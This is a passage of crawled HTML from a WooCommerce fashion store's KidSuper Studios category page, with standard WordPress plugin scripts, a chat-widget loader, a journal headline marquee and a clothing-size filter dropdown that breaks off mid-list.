

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-category/brands/kidsuper-studios/
body_size: 39081
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>KidSuper Studios | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,882] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-category/brands/kidsuper-studios/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; KidSuper Studios Category Feed" href="https://splyxp.com/product-category/brands/kidsuper-studios/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_cat/1661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_cat term-kidsuper-studios term-1661 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">KidSuper Studios</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/brands/">Brands</a>&nbsp;&#47;&nbsp;KidSuper Studios</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
